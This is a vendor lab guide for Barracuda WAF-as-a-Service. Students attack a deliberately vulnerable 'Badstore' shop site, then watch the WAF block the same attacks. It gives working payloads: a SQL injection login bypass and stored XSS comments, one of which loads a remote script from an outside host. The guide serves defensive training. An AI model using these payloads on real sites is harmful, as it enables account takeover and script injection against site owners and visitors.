

WAF-as-a-Service Lab Guide

Version 5

# Introduction

In this lab guide, you will learn to:

* Discover vulnerabilities on a vulnerable eCommerce test site
* Configure WAF-as-a-Service to secure the site based on several requirements
* **WAFaaS takes a few minutes to sync your changes so after making each change, wait a few minutes** until the configuration has synced to all the WAFaaS datacenters in your global region. 

# The Website

* Make sure you can browse to http://badstore<your student number>.cudathon.com
* This will be referred to throughout the rest of this lab as your Badstore Domain Name



# Log in to Barracuda WAFaaS

* In your browser, go to <https://waas.barracudanetworks.com/>
* Log in with the student email and password provided

# Add your Application to WAFaaS

#### Note: Documentation can be found here: <https://campus.barracuda.com/product/WAAS/doc/77399164/getting-started/>

* Click Add Application.
* On the Websites step, enter **Badstore** for the Application Name, and your Badstore Domain Name for the domain name, and click **Continue**.
* For the Protocol Screen, accept the defaults and click **Continue** 
* On the next screen, for the Backend Server (aka Origin Server), the WAFaaS service resolves the IP for your Badstore Domain Name. Change the protocol from HTTPS to the **HTTP** protocol, Select port **80,** Click **Test Connection,** and click **Continue** 
* On the Select Mode step, select **Block** and click **Add**.
* On the next screen, it will tell you to change the DNS record, but we will not be doing that as part of this lab, so just note the domain name under “CHANGE CNAME TO”. This will be referred to throughout this lab as your WAFaaS CNAME. Click **Close**.



NOTE: In a real deployment, you would make this CNAME change to your Website’s DNS record so that when people go to the original domain name of your website, they will be CNAMEd to your unique WAFaas domain name as shown in this diagram. 

# Test your WAF-as-a-Service Application

* You will see your WAFaaS application is being provisioned 
* Because we are not changing the DNS for our application for this lab, you will see “DNS Update Pending” and this is normal for this lab.
* Open your web browser and go to your WAFaaS CNAME that you noted above
* You will notice the site loads and is now protected with SSL, but you receive an SSL error because of the DNS name mismatch. This is normal, because we are not making the DNS changes in this lab, but in a real deployment the DNS names will match and there will not be an SSL error. Click “Proceed” in your web browser ( Chrome example shown ) 
* Note that other than the SSL error, the site loads correctly through the WAFaaS full proxy.
* Note that the site is using 204-Bit SSL and once the domain name matches, it will automatically receive a certificate matching your domain name using Let’s Encrypt. *Note: In a real deployment, if needed you can upload your own certificate and private key by simply editing the HTTPS endpoint and pasting them in.* 

# A Note on Default Security

Most of the OWASP Top 10 is enabled by default, for example SQL Injection and Cross-Site Scripting is enabled. This may be changed if necessary, site-wide or per-URL or per-Parameter.



# Finding a SQL Injection Vulnerability

Hackers may be able to easily bypass user logins

* In your web browser, go to your Badstore Domain Name
* You will see you are an Unregistered User as shown near the top of the web page.
* Click Login / Register, and enter ' or 1=1 # in the email address, then click Login. 
* This SQL Injection will succeed, and you will see near the top of the web page that you are logged in as the “Test User” without knowing their real email address or password. This proves a simple SQL injection vulnerability exists on this website. 

# Blocking a SQL Injection Vulnerability

* Now we will try the same SQL Injection, but this time through the WAFaaS
* In your browser, go to your WAFaaS CNAME https://app####.prod.cudawaas.com
* Follow the same steps as before
* You should get a block page because the WAFaaS blocks the SQL injection attack, and this attack never makes it to the web server. 
* Go to the Logs component, choose firewall logs, and you will see the log entry with the event ID and details of the SQL Injection attack as shown here 

# Blocking Cross-Site Scripting ( also known as XSS )

“People are complaining they are getting viruses and strange behavior when they go to our website. They are not going to shop with us if they cannot trust the reputation of our online store.“

Let’s do a two XSS attacks against your WAFaaS CNAME to see how the WAF stops this attack. First we will do a simple XSS attack , then a slightly more advanced one. Both will be blocked.

* Go to your WAFaaS CNAME https://app####.prod.cudawaas.com

The comment field of the guestbook is vulnerable to XSS injection

* Click on **Sign Guestbook**, put in your name and some email address, and leave this text below as the comment ( you can copy and paste it, but you might have to fix up those single quotes due to copy and paste issues make sure they are just single quotes ).

**<script>alert('go to terriblestore.com for lower prices!');</script>**

* This XSS attempt gets stopped at the WAFaaS, and is never even seen by the application.
* Let us do another XSS attack, this time slightly more advanced
* Click on Sign Guestbook and leave a comment as before, but this time put the following as the comment text. Use copy and paste just remember to fix up any quotes if needed.

**<img src=1 onerror="s=document.createElement('script');s.src='**[**//xss-doc.appspot.com/static/evil.js';document.body.appendChild(s)**](https://barracuda.slack.com//xss-doc.appspot.com/static/evil.js';document.body.appendChild(s))**;"**

* This will be blocked by the WAFaaS as before, and is never seen by the web server. As noted earlier, Cross-Site Scripting Defense is enabled by default on WAFaaS

# Finding a Cross-Site Scripting vulnerability

Now we will go directly to our web server and repeat the same XSS attacks to verify the vulnerability exists. Because we are going directly to our web server, WAFaaS will not see the attacks and cannot block them, and the attacks will succeed.

* In your web browser, go to <your Badstore DNS name>
* Click on Sign Guestbook, and enter this for the comment, being careful to use single quotes as shown.

**<script>alert('go to terriblestore.com for lower prices!');</script>**

* You will see a pop-up with the “MalVertizing” for the attackers site, luring your customers away to the other site.



* While simple, this type of stored XSS that can be thought of as an advertising fraud type attack
* Everyone who leaves a comment is going to see this popup. To prove this, in your web browser, hit the back button, then try leaving another comment. You will see the same Terriblestore advertising pop-up again, because of the stored XSS persisting in the comments
* Now to do a more advanced XSS attack.
* Go back in your browser, and Click on Sign Guestbook again
* Enter your name and email as before, but this time put the following as the comment text. Use copy and paste for this one, just remember to fix up any quotes as needed.

**<img src=1 onerror="s=document.createElement('script');s.src='**[**//xss-doc.appspot.com/static/evil.js';document.body.appendChild(s)**](https://barracuda.slack.com//xss-doc.appspot.com/static/evil.js';document.body.appendChild(s))**;"**

You should get a very eye-catching result demonstrating another type of attack.

